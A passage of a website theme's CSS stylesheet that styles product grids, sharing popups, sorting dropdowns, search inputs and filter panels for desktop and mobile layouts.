  .portfolio.extended-products-grid.caption-position-image.columns-desktop-2x .portfolio-item .image .product-labels.style-1 .label, .portfolio.extended-products-grid.caption-position-image.columns-desktop-3x .portfolio-item .image .product-labels.style-1 .label, .portfolio.extended-products-grid.caption-position-image.columns-desktop-4x .portfolio-item .image .product-labels.style-1 .label, .portfolio.extended-products-grid.caption-position-image.columns-desktop-5x .portfolio-item .image .product-labels.style-1 .label, .portfolio.extended-products-grid.caption-position-image.columns-desktop-6x .portfolio-item .image .product-labels.style-1 .label {
    width: 48px;
    height: 48px;
    font-size: 8px;
  }
  .portfolio.extended-products-grid.caption-position-image.columns-desktop-2x .portfolio-item .image .product-labels.style-1 .label.new-label, .portfolio.extended-products-grid.caption-position-image.columns-desktop-3x .portfolio-item .image .product-labels.style-1 .label.new-label, .portfolio.extended-products-grid.caption-position-image.columns-desktop-4x .portfolio-item .image .product-labels.style-1 .label.new-label, .portfolio.extended-products-grid.caption-position-image.columns-desktop-5x .portfolio-item .image .product-labels.style-1 .label.new-label, .portfolio.extended-products-grid.caption-position-image.columns-desktop-6x .portfolio-item .image .product-labels.style-1 .label.new-label {
    width: 38px;
    height: 38px;
  }
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.fullwidth-columns-desktop-4 .portfolio-set .portfolio-item,
.portfolio.extended-products-grid.fullwidth-columns-desktop-4 .portfolio-item-size-container .portfolio-item {
    width: 25%;
  }
  .portfolio.extended-products-grid.fullwidth-columns-desktop-4 .portfolio-set .portfolio-item.double-item:not(.double-item-vertical) {
    width: 50%;
  }
  .portfolio.extended-products-grid.fullwidth-columns-desktop-5 .portfolio-set .portfolio-item,
.portfolio.extended-products-grid.fullwidth-columns-desktop-5 .portfolio-item-size-container .portfolio-item {
    width: 20%;
  }
  .portfolio.extended-products-grid.fullwidth-columns-desktop-5 .portfolio-set .portfolio-item.double-item:not(.double-item-vertical) {
    width: 40%;
  }
  .portfolio.extended-products-grid.fullwidth-columns-desktop-6 .portfolio-set .portfolio-item,
.portfolio.extended-products-grid.fullwidth-columns-desktop-6 .portfolio-item-size-container .portfolio-item {
    width: 16.665%;
  }
  .portfolio.extended-products-grid.fullwidth-columns-desktop-6 .portfolio-set .portfolio-item.double-item:not(.double-item-vertical) {
    width: 33.33%;
  }
}
.portfolio.extended-products-grid.full-item-border .portfolio-item .wrap > .caption {
  border-bottom-width: 0;
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup {
  height: auto;
  bottom: calc(100% + 15px);
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 10px;
  z-index: 1;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup {
    padding: 15px;
  }
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup.right {
  left: initial;
  right: -5px;
  -webkit-transform: none;
  transform: none;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup.right {
    right: -8px;
  }
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup.right .sharing-styled-arrow {
  right: 45px;
  left: initial;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup.right .sharing-styled-arrow {
    right: 48px;
  }
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup.left {
  left: -5px;
  -webkit-transform: none;
  transform: none;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup.left {
    left: -8px;
  }
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup.left .sharing-styled-arrow {
  left: 30px;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup.left .sharing-styled-arrow {
    left: 32px;
  }
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup .sharing-styled-arrow {
  left: 50%;
  margin-left: -65px;
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup .socials {
  margin-top: 0;
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup .socials a {
  margin: 0 3px;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .sharing-popup .socials a {
    margin: 0 5px;
  }
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .icons-top .sharing-popup {
  background: #FFFFFF;
  box-shadow: 0 10px 35px rgba(33, 34, 39, 0.13);
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .icons-top .sharing-popup a {
  color: #b6c6c9;
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .icons-top .sharing-popup .sharing-styled-arrow {
  fill: #FFFFFF;
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .icons-top .sharing-popup.right {
  right: -14px;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .icons-top .sharing-popup.right {
    right: -17px;
  }
}
.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .icons-top .sharing-popup.left {
  left: -14px;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .icons-top .sharing-popup.left {
    left: -17px;
  }
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.columns-desktop-6x .portfolio-item.product .wrap > .caption .product-bottom .add_to_cart_button.type_button i, .portfolio.extended-products-grid.columns-desktop-6x .portfolio-item.product .wrap > .caption .product-bottom .add_to_cart_button.type_button .space {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1300px) {
  .portfolio.extended-products-grid.columns-desktop-6 .portfolio-item.product .wrap > .caption .product-bottom .add_to_cart_button.type_button i, .portfolio.extended-products-grid.columns-desktop-6 .portfolio-item.product .wrap > .caption .product-bottom .add_to_cart_button.type_button .space {
    display: none;
  }
}
.portfolio.extended-products-grid.disable-isotope .portfolio-set {
  display: flex;
  flex-wrap: wrap;
}
.portfolio.extended-products-grid.disable-isotope.caption-position-page .wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.portfolio.extended-products-grid.disable-isotope.caption-position-page .wrap .caption {
  flex: auto;
}
.portfolio.extended-products-grid.disable-isotope.caption-position-page .not-found .wrap {
  flex-direction: row;
}
.portfolio.extended-products-grid.disable-isotope .image {
  width: 100%;
  padding-top: 100%;
  position: relative;
  z-index: 1;
}
.portfolio.extended-products-grid.disable-isotope .image .image-inner {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.portfolio.extended-products-grid.disable-isotope.aspect-ratio-portrait .image {
  padding-top: 125%;
}
.portfolio.extended-products-grid.portfolio.item-separator .portfolio-item:before, .portfolio.extended-products-grid.portfolio.item-separator .portfolio-item:after {
  opacity: 1;
  transform: translateX(-50%);
}
.portfolio.extended-products-grid.portfolio.item-separator .portfolio-item:after {
  transform: translateX(50%);
}
.portfolio.extended-products-grid.portfolio.item-separator .portfolio-item .item-separator-box:before, .portfolio.extended-products-grid.portfolio.item-separator .portfolio-item .item-separator-box:after {
  opacity: 1;
  transform: translateY(-50%);
}
.portfolio.extended-products-grid.portfolio.item-separator .portfolio-item .item-separator-box:after {
  transform: translateY(50%);
}
.portfolio.extended-products-grid.hover-default .portfolio-item.product .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.hover-zooming-blur .portfolio-item.product .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.hover-vertical-sliding .portfolio-item.product .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.hover-horizontal-sliding .portfolio-item.product .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.hover-circular .portfolio-item.product .image .overlay .links .portfolio-icons {
  position: relative;
}

.portfolio-sorting-select {
  position: relative;
  width: fit-content;
  width: -webkit-fit-content;
  margin-left: auto;
  padding-bottom: 5px;
  margin-bottom: -5px;
  z-index: 5;
}
.portfolio-sorting-select div.portfolio-sorting-select-current {
  position: relative;
  width: fit-content;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 16px;
  line-height: 1;
  text-align: left;
  padding: 3px 11px 4px 15px;
  color: inherit;
  border: 1px solid currentColor;
  border-radius: 13px;
  cursor: pointer;
}
.portfolio-sorting-select div.portfolio-sorting-select-current span.portfolio-sorting-select-current-arrow {
  transition: all 0.3s;
}
.portfolio-sorting-select div.portfolio-sorting-select-current span.portfolio-sorting-select-current-arrow:before {
  display: block;
  content: "";
  font-style: normal;
  font-family: "thegem-icons";
  font-weight: normal;
  -webkit-font-smoothing: initial;
}
@media (max-width: 500px) {
  .portfolio-sorting-select div.portfolio-sorting-select-current .portfolio-sorting-select-name .portfolio-sorting-select-name-by {
    display: none;
  }
  .portfolio-sorting-select div.portfolio-sorting-select-current .portfolio-sorting-select-name .portfolio-sorting-select-name-type {
    text-transform: capitalize;
  }
}
.portfolio-sorting-select.active div.portfolio-sorting-select-current span.portfolio-sorting-select-current-arrow {
  transform: rotate(180deg);
}
.portfolio-sorting-select.active ul {
  display: block;
}
.portfolio-sorting-select ul {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  list-style: none;
  margin: 0;
  padding: 30px;
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.05);
}
.portfolio-sorting-select ul li {
  max-width: 170px;
  width: max-content;
  width: -webkit-max-content;
  color: inherit;
  font-size: 16px;
  line-height: 1.2;
  text-align: left;
  cursor: pointer;
  transition: all 0.3s;
}
@media (min-width: 992px) {
  .portfolio-sorting-select ul li {
    max-width: 240px;
  }
}
.portfolio-sorting-select ul li:not(:last-child) {
  margin-bottom: 5px;
}

.portfolio-search-filter {
  position: relative;
}
.portfolio-search-filter input {
  border: none;
  padding: 7px 33px 7px 18px;
  border-radius: 17px;
  line-height: 1;
}
.portfolio-search-filter input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: currentColor;
  opacity: 0.8;
}
.portfolio-search-filter input::-moz-placeholder {
  /* Firefox 19+ */
  color: currentColor;
  opacity: 0.8;
}
.portfolio-search-filter input:-ms-input-placeholder {
  /* IE 10+ */
  color: currentColor;
  opacity: 0.8;
}
.portfolio-search-filter input:-moz-placeholder {
  /* Firefox 18- */
  color: currentColor;
  opacity: 0.8;
}
.portfolio-search-filter .portfolio-search-filter-button {
  position: relative;
  font-size: 0;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  cursor: pointer;
}
.portfolio-search-filter .portfolio-search-filter-button:before {
  content: "";
  font-size: 16px;
  font-style: normal;
  font-family: "thegem-icons";
  font-weight: normal;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) rotateY(180deg);
}

#main.over-header {
  z-index: initial;
}

.portfolio-filters-list {
  margin: 0 !important;
}
.portfolio-filters-list .portfolio-show-filters-button {
  position: relative;
  width: fit-content;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: row-reverse;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 16px;
  line-height: 1;
  text-align: left;
  padding: 3px 15px 4px 13px;
  color: inherit;
  border: 1px solid currentColor;
  border-radius: 13px;
  cursor: pointer;
  z-index: 5;
}
.portfolio-filters-list .portfolio-show-filters-button .portfolio-show-filters-button-icon {
  margin-right: 0.2em;
  font-style: normal;
  font-family: "thegem-icons";
  font-weight: normal;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  transform: translateY(2px);
}
.portfolio-filters-list .portfolio-show-filters-button .portfolio-show-filters-button-icon:before {
  content: "";
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filters-area {
    position: relative;
    margin-bottom: -5px;
    z-index: 5;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item {
    position: relative;
    margin-right: 10px;
    padding-bottom: 5px;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .widget-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 3px 11px 4px 16px;
    color: inherit;
    border: 1px solid currentColor;
    border-radius: 13px;
    line-height: 1;
    cursor: pointer;
    font-family: inherit;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    text-transform: initial;
    margin: 0;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .widget-title:after {
    content: none;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .widget-title span.widget-title-arrow {
    transition: all 0.3s;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .widget-title span.widget-title-arrow:before {
    display: block;
    content: "";
    font-style: normal;
    font-family: "thegem-icons";
    font-weight: normal;
    -webkit-font-smoothing: initial;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .widget-title .widget-title-by {
    display: none;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .portfolio-filter-item-list {
    position: absolute;
    left: 0;
    top: 100%;
    display: none;
    width: max-content;
    width: -webkit-max-content;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.05);
    z-index: 2;
    max-width: 260px;
    max-height: 500px;
    overflow: auto;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .portfolio-filter-item-list::-webkit-scrollbar-track {
    background-color: transparent;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .portfolio-filter-item-list::-webkit-scrollbar {
    width: 4px;
    background-color: transparent;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .portfolio-filter-item-list::-webkit-scrollbar-thumb {
    background-color: #dfe5e8;
    border-radius: 2px;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .portfolio-filter-item-list ul {
    padding: 25px 28px;
    margin: 0;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .portfolio-filter-item-list ul ul {
    padding: 0 0 0 20px;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .portfolio-filter-item-list .price-range-slider {
    padding: 10px;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .portfolio-filter-item-list .price-range-slider .slider-amount {
    min-width: 200px;
    text-align: center;
    padding: 5px;
    transition: all 0.3s;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .portfolio-filter-item-list .price-range-slider .slider-amount .slider-amount-text {
    display: none;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item:hover .widget-title span.widget-title-arrow {
    transform: rotate(180deg);
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item:hover .portfolio-filter-item-list {
    display: block;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item.attribute .portfolio-filter-item-list ul, .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item.status .portfolio-filter-item-list ul {
    padding: 25px 28px 25px 20px;
  }
  .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item.attribute.attribute-type-label .portfolio-filter-item-list ul, .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item.status.attribute-type-label .portfolio-filter-item-list ul {
    padding: 25px 15px 17px 20px;
  }
  .portfolio-filters-list.style-standard .portfolio-selected-filters {
    display: none;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .portfolio-filters-list.style-standard .widget {
    display: none;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-standard h3, .portfolio-filters-list.style-standard .portfolio-show-filters-button, .portfolio-filters-list.style-standard .portfolio-close-filters, .portfolio-filters-list.style-sidebar h3, .portfolio-filters-list.style-sidebar .portfolio-show-filters-button, .portfolio-filters-list.style-sidebar .portfolio-close-filters {
    display: none;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-standard .portfolio-search-filter {
    display: none;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-sidebar .portfolio-filters-outer {
    padding-right: 42px;
  }
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item {
    width: 100%;
    padding: 25px 0;
    margin: 0;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item {
    padding: 25px 0;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item:first-child {
    border: none;
    padding-top: 0;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item .widget-title {
    margin: 0 0 20px 0;
    cursor: default;
  }
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item .widget-title .widget-title-arrow {
    display: none;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item.portfolio-selected-filters {
    padding-top: 15px;
    order: 1;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item .portfolio-filter-item-list ul {
    padding: 0;
    margin: 0;
  }
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item .portfolio-filter-item-list ul ul {
    padding: 0 0 0 20px;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-search-filter {
    margin: 0 0 30px 0;
    width: 100%;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable h3 + .portfolio-filter-item {
    padding-top: 0;
    border-top: none;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item.portfolio-selected-filters.hide-on-sidebar {
    display: none;
  }
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer {
  position: fixed;
  width: 100%;
  height: 100%;
  min-height: 100vh;
  left: 0;
  top: 0;
  z-index: -1;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(33, 35, 49, 0.5);
  opacity: 0;
  transition: all 0.3s;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer.close-animation {
  z-index: 1001;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer.visible {
  display: block;
  z-index: 1001;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer.visible:before {
  opacity: 1;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer.visible .portfolio-close-filters {
  opacity: 1;
  transition: all 0.3s linear 0.3s;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer.visible .portfolio-filters-area {
  left: 0;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer .portfolio-filters-area {
  position: relative;
  float: left;
  left: -100%;
  top: 0;
  width: 350px;
  max-width: 75%;
  min-width: 250px;
  height: 100%;
  padding: 5px;
  flex-direction: column;
  flex-wrap: nowrap;
  transition: all 0.3s;
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-hidden .portfolio-filters-outer .portfolio-filters-area {
    width: 480px;
  }
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer .portfolio-filters-area.shadowed {
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.05);
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable {
  padding: 20px 30px;
  height: 100%;
  display: block;
  overflow: auto;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable::-webkit-scrollbar-track {
  background-color: transparent;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable::-webkit-scrollbar {
  width: 4px;
  background-color: transparent;
}
.portfolio-filters-list.style-hidden .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable::-webkit-scrollbar-thumb {
  background-color: #dfe5e8;
  border-radius: 2px;
}
.portfolio-filters-list.style-hidden .portfolio-filters-area-scrollable .portfolio-filter-item {
  padding: 25px 10px;
  margin: 0;
  width: 100%;
}
@media (min-width: 992px) {
  .portfolio-filters-list.style-hidden .portfolio-filters-area-scrollable .portfolio-filter-item {
    padding: 25px 30px;
  }
}
.portfolio-filters-list.style-hidden .portfolio-filters-area-scrollable .portfolio-filter-item:first-child {
  border-top: none;
}
.portfolio-filters-list.style-hidden .portfolio-filters-area-scrollable .portfolio-filter-item .widget-title {
  margin: 0 0 20px 0;
  cursor: default;
}
.portfolio-filters-list.style-hidden .portfolio-filters-area-scrollable .portfolio-filter-item .widget-title .widget-title-arrow {
  display: none;
}
.portfolio-filters-list.style-hidden .portfolio-filters-area-scrollable .portfolio-filter-item.portfolio-selected-filters {
  padding-top: 15px;
  order: 1;
}
.portfolio-filters-list.style-hidden .portfolio-filters-area-scrollable .portfolio-filter-item .portfolio-filter-item-list ul {
  padding: 0;
}
.portfolio-filters-list.style-hidden .portfolio-filters-area-scrollable .portfolio-filter-item .portfolio-filter-item-list ul ul {
  padding: 0 0 0 20px;
}
@media (max-width: 991px) {
  .portfolio-filters-list.style-standard .portfolio-filters-outer, .portfolio-filters-list.style-sidebar .portfolio-filters-outer {
    position: fixed;
    width: 100%;
    height: 100%;
    min-height: 100vh;
    left: 0;
    top: 0;
    z-index: -1;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer:before, .portfolio-filters-list.style-sidebar .portfolio-filters-outer:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: rgba(33, 35, 49, 0.5);
    opacity: 0;
    transition: all 0.3s;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer.close-animation, .portfolio-filters-list.style-sidebar .portfolio-filters-outer.close-animation {
    z-index: 1001;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer.visible, .portfolio-filters-list.style-sidebar .portfolio-filters-outer.visible {
    display: block;
    z-index: 1001;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer.visible:before, .portfolio-filters-list.style-sidebar .portfolio-filters-outer.visible:before {
    opacity: 1;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer.visible .portfolio-close-filters, .portfolio-filters-list.style-sidebar .portfolio-filters-outer.visible .portfolio-close-filters {
    opacity: 1;
    transition: all 0.3s linear 0.3s;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer.visible .portfolio-filters-area, .portfolio-filters-list.style-sidebar .portfolio-filters-outer.visible .portfolio-filters-area {
    left: 0;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer .portfolio-filters-area, .portfolio-filters-list.style-sidebar .portfolio-filters-outer .portfolio-filters-area {
    position: relative;
    float: left;
    left: -100%;
    top: 0;
    width: 350px;
    max-width: 75%;
    min-width: 250px;
    height: 100%;
    padding: 5px;
    flex-direction: column;
    flex-wrap: nowrap;
    transition: all 0.3s;
  }
}
@media (max-width: 991px) and (min-width: 992px) {
  .portfolio-filters-list.style-standard .portfolio-filters-outer .portfolio-filters-area, .portfolio-filters-list.style-sidebar .portfolio-filters-outer .portfolio-filters-area {
    width: 480px;
  }
}
@media (max-width: 991px) {
  .portfolio-filters-list.style-standard .portfolio-filters-outer .portfolio-filters-area.shadowed, .portfolio-filters-list.style-sidebar .portfolio-filters-outer .portfolio-filters-area.shadowed {
    box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.05);
  }
}
@media (max-width: 991px) {
  .portfolio-filters-list.style-standard .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable, .portfolio-filters-list.style-sidebar .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable {
    padding: 20px 30px;
    height: 100%;
    display: block;
    overflow: auto;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable::-webkit-scrollbar-track, .portfolio-filters-list.style-sidebar .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable::-webkit-scrollbar-track {
    background-color: transparent;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable::-webkit-scrollbar, .portfolio-filters-list.style-sidebar .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable::-webkit-scrollbar {
    width: 4px;
    background-color: transparent;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable::-webkit-scrollbar-thumb, .portfolio-filters-list.style-sidebar .portfolio-filters-outer .portfolio-filters-area .portfolio-filters-area-scrollable::-webkit-scrollbar-thumb {
    background-color: #dfe5e8;
    border-radius: 2px;
  }
}
@media (max-width: 991px) {
  .portfolio-filters-list.style-standard .portfolio-filters-area-scrollable .portfolio-filter-item, .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item {
    padding: 25px 10px;
    margin: 0;
    width: 100%;
  }
}
@media (max-width: 991px) and (min-width: 992px) {
  .portfolio-filters-list.style-standard .portfolio-filters-area-scrollable .portfolio-filter-item, .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item {
    padding: 25px 30px;
  }
}
@media (max-width: 991px) {
  .portfolio-filters-list.style-standard .portfolio-filters-area-scrollable .portfolio-filter-item:first-child, .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item:first-child {
    border-top: none;
  }
}
@media (max-width: 991px) {
  .portfolio-filters-list.style-standard .portfolio-filters-area-scrollable .portfolio-filter-item .widget-title, .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item .widget-title {
    margin: 0 0 20px 0;
    cursor: default;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-area-scrollable .portfolio-filter-item .widget-title .widget-title-arrow, .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item .widget-title .widget-title-arrow {
    display: none;
  }
}
@media (max-width: 991px) {
  .portfolio-filters-list.style-standard .portfolio-filters-area-scrollable .portfolio-filter-item.portfolio-selected-filters, .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item.portfolio-selected-filters {
    padding-top: 15px;
    order: 1;
  }
}
@media (max-width: 991px) {
  .portfolio-filters-list.style-standard .portfolio-filters-area-scrollable .portfolio-filter-item .portfolio-filter-item-list ul, .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item .portfolio-filter-item-list ul {
    padding: 0;
  }
  .portfolio-filters-list.style-standard .portfolio-filters-area-scrollable .portfolio-filter-item .portfolio-filter-item-list ul ul, .portfolio-filters-list.style-sidebar .portfolio-filters-area-scrollable .portfolio-filter-item .portfolio-filter-item-list ul ul {
    padding: 0 0 0 20px;
  }
}
@media (min-width: 992px) {
  .portfolio-filters-list.single-filter.style-standard .portfolio-filter-item .widget-title {
    display: none;
  }
  .portfolio-filters-list.single-filter.style-standard .portfolio-filter-item .portfolio-filter-item-list ul {
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .portfolio-filters-list.single-filter.style-standard .portfolio-filter-item .portfolio-filter-item-list ul li {
    margin: 0 30px 13px 0;
    line-height: 1;
  }
  .portfolio-filters-list.single-filter.style-standard .portfolio-filter-item .portfolio-filter-item-list ul li a span.count {
    margin-left: 10px;
  }
}
.portfolio-filters-list .portfolio-close-filters {
  float: left;
  position: relative;
  top: 10px;
  left: -40px;
  color: #99a9b5;
  font-size: 30px;
  cursor: pointer;
  opacity: 0;
  transition: all 0.3s;
}
@media (min-width: 992px) {
  .portfolio-filters-list .portfolio-close-filters {
    color: #ffffff;
    top: 15px;
    left: 15px;
    padding: 5px;
  }
  .portfolio-filters-list .portfolio-close-filters:hover:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    opacity: 0.075;
  }
}
.portfolio-filters-list .portfolio-close-filters:before {
  content: "";
  font-style: normal;
  font-family: "thegem-icons";
  font-weight: normal;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  line-height: 1;
  display: block;
  transform: translate(-0.5px, -0.5px);
}
.portfolio-filters-list .portfolio-close-filters:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 50%;
  background: #FFFFFF;
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  -moz-transform: scale(0.7);
  transform: scale(0.7);
  transition: transform 200ms cubic-bezier(0.345, 0.115, 0.135, 1.42), opacity 150ms ease-out;
  box-shadow: 0 4px 20px rgba(34, 34, 34, 0.15);
  opacity: 0;
}
.portfolio-filters-list .portfolio-filters-area .portfolio-filters-area-scrollable, .portfolio-filters-list .portfolio-filters-area .portfolio-filters-area-scrollable .widget-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  max-width: 100%;
}
.portfolio-filters-list .portfolio-filters-area h3 {
  width: 100%;
  font-family: "Montserrat UltraLight", sans-serif;
  font-size: 36px;
  font-weight: normal;
